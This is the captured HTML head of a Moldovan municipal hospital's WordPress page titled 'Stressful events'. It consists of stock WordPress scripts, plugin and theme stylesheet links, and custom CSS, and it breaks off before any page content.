

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://treime.md/features/stressful-events/
body_size: 29689
content:
<!DOCTYPE html>
<html lang="ro-RO">
		<head>
		<!--meta-->
		<meta charset="UTF-8" />
		<meta name="generator" content="WordPress 5.9.12" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="description" content="Spitalul Clinic Municipal &quot;Sfanta Treime&quot;" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://treime.md/feed/" />
		<link rel="pingback" href="https://treime.md/xmlrpc.php" />
				<title>Stressful events &#8211; IMSP SCM „Sfânta Treime”</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/treime.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://treime.md/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='clone-posts-css'  href='https://treime.md/wp-content/plugins/clone-posts/public/css/clone-posts-public.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_font_yanone-css'  href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table1_style-css'  href='https://treime.md/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table2_style-css'  href='https://treime.md/wp-content/plugins/css3_web_pricing_tables_grids/table2/css3_grid_style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_responsive-css'  href='https://treime.md/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css'  href='https://treime.md/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://treime.md/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='owl.carousel.style-css'  href='https://treime.md/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://treime.md/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-sans-css'  href='//fonts.googleapis.com/css?family=PT+Sans&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-serif-css'  href='//fonts.googleapis.com/css?family=Volkhov%3A400italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='https://treime.md/wp-content/themes/medicenter/style/reset.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://treime.md/wp-content/themes/medicenter/style/superfish.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://treime.md/wp-content/themes/medicenter/style/fancybox/jquery.fancybox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css'  href='https://treime.md/wp-content/themes/medicenter/style/jquery.qtip.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-custom-css'  href='https://treime.md/wp-content/themes/medicenter/style/jquery-ui-1.9.2.custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css'  href='https://treime.md/wp-content/themes/medicenter/style/animations.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://treime.md/wp-content/themes/medicenter/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://treime.md/wp-content/themes/medicenter/style/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://treime.md/wp-content/themes/medicenter/custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-tabs-css'  href='https://treime.md/wp-content/plugins/dt_plusgallery/assets/css/bootstrap-tabs.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tnpg_style-css'  href='https://treime.md/wp-content/plugins/dt_plusgallery/plusgallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://treime.md/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://treime.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/clone-posts/public/js/clone-posts-public.js?ver=2.0.1' id='clone-posts-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0' id='owl.carousel-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12' id='jquery-mousewheel-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/treime.md\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/treime.md\/wp-json\/wordpress-popular-posts","ID":153,"token":"892b43165a","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false&#038;ver=5.9.12' id='google-maps-v3-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/dt_plusgallery/assets/js/isotope.pkgd.min.js?ver=5.9.12' id='plus_isotope-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/dt_plusgallery/assets/js/bootstrap-tab.js?ver=5.9.12' id='bootstrap-tab-js'></script>
<script type='text/javascript' src='https://treime.md/wp-content/plugins/dt_plusgallery/assets/js/plusgallery.js?ver=3.0.4' id='plusgallery_js-js'></script>
<link rel="https://api.w.org/" href="https://treime.md/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://treime.md/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://treime.md/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://treime.md/features/stressful-events/" />
<link rel='shortlink' href='https://treime.md/?p=153' />
<link rel="alternate" type="application/json+oembed" href="https://treime.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreime.md%2Ffeatures%2Fstressful-events%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://treime.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreime.md%2Ffeatures%2Fstressful-events%2F&#038;format=xml" />
<script>var wp_posts_carousel_url="https://treime.md/wp-content/plugins/wp-posts-carousel/";</script><style>
.qtranxs_flag_ro {background-image: url(https://treime.md/wp-content/plugins/qtranslate-xt-master/flags/ro.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://treime.md/wp-content/plugins/qtranslate-xt-master/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="ro" href="https://treime.md/ro/features/stressful-events/" rel="alternate" />
<link hreflang="ru" href="https://treime.md/ru/features/stressful-events/" rel="alternate" />
<link hreflang="x-default" href="https://treime.md/features/stressful-events/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.11.4" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://treime.md/wp-content/uploads/2013/04/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://treime.md/wp-content/uploads/2013/04/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://treime.md/wp-content/uploads/2013/04/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://treime.md/wp-content/uploads/2013/04/cropped-fav-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!--custom style-->
<style type="text/css">
		body
	{
		background-color: #ffffff;
	}
		.header_container
	{
		background-color: #E9F2F6;
	}
		.site_container
	{
		background-color: #F7F7F7;
	}
		a,
	.more
		{
		color: #5c77ba;
		border-color: #5c77ba;
	}
		a:hover,
	.post_footer_details li a:hover,
	.bread_crumb li a:hover,
	.post_footer_details li a:hover,
	#comments_list .comment_details .posted_by a:hover,
	#cancel_comment:hover
		{
		color: #5c77ba;
		border-color: #5c77ba;
	}
		.box_header:after
		{
				background: #5c77ba;
			}
		.footer .box_header:after
	{
				background: #5c77ba;
			}
		.footer .timeago
	{
		color: #5c77ba;
	}
		.header_right a.scrolling_list_control_left:hover, 
	.header_right a.scrolling_list_control_right:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.categories li a:hover,
	.widget_categories li a:hover,
	.categories li.current-cat a,
	.widget_categories li.current-cat a,
	.scrolling_list li a:hover .number,
	.controls .close:hover, .controls .prev:hover, .controls .next:hover
		{
				border-color: ##405382;
			}
		.footer .header_right a.scrolling_list_control_left:hover, 
	.footer .header_right a.scrolling_list_control_right:hover,
	.footer .pagination li a:hover,
	.footer .pagination li.selected a,
	.footer .pagination li.selected span,
	.footer .tabs_navigation li a:hover,
	.footer .tabs_navigation li a.selected,
	.footer .tabs_navigation li.ui-tabs-active a,
	.footer .categories li a:hover,
	.footer .widget_categories li a:hover,
	.footer .scrolling_list li a:hover .number
		{
				border-color: ##405382;
			}
		.sf-menu li a, .sf-menu li a:visited
	{
				color: #ffffff;
				background-color: #5c77ba;
			}
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent ul a
	{
				color: #ffffff;
				background-color: #5c77ba;
			}
		.sf-menu li:hover a, .sf-menu li.selected a, .sf-menu li.current-menu-item a, .sf-menu li.current-menu-ancestor a
	{
				color: #ffffff;
				background-color: #405382;
			}
	.header.layout_2 .sf-menu li:hover a, .header.layout_2 .sf-menu li.selected a, .header.layout_2 .sf-menu li.current-menu-item a, .header.layout_2 .sf-menu li.current-menu-ancestor a
	{
				border-color: #405382;
			}
	.mobile-menu-switch
	{
				border-color: #405382;
			}
	.mobile-menu-switch:hover
	{
				background: #405382;
		border-color: #405382;
			}
	.mobile-menu-switch .line
	{
				background: #405382;
			}
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-item>a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile_menu_container nav.mobile_menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a
	{
				color: #ffffff;
				background: #405382;
			}
		.sf-menu li:hover ul a, .sf-menu li.submenu:hover ul a,
	.header.layout_2 .sf-menu li:hover ul a, .header.layout_2 .sf-menu li.submenu:hover ul a
	{
				border-bottom: 1px solid #5c77ba;
			}
	
	@media screen and (max-width:1009px)
	{
		.sf-menu li:hover ul a, .sf-menu li.submenu:hover ul a,
		.header.layout_2 .sf-menu li:hover ul a, .header.layout_2 .sf-menu li.submenu:hover ul a
		{
						padding-bottom: 11px;
					}
	}
		.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a,
	.sf-menu li.submenu ul li a:hover, .sf-menu li.submenu:hover ul li.selected a, .sf-menu li.submenu:hover ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.selected ul li a:hover,.sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .sf-menu li.submenu:hover ul li ul li.selected a, .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .sf-menu li.submenu:hover ul li.selected ul li.selected a, .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover,
	.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.selected a, .header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.menu-item-type-custom a:hover, .header.layout_2 .sf-menu li ul li.menu-item-type-custom a:hover
	
	/*.header.layout_2 .sf-menu li ul li a:hover, .header.layout_2 .sf-menu li ul li.selected a, .header.layout_2 .sf-menu li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item a, .header.layout_2 .sf-menu li.submenu ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li.selected a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.current-menu-item ul li a:hover, .header.layout_2 .sf-menu li.submenu:hover ul li ul li.current-menu-item a,
	.header.layout_2 .sf-menu li.submenu:hover ul li.selected ul li.current-menu-item a, 
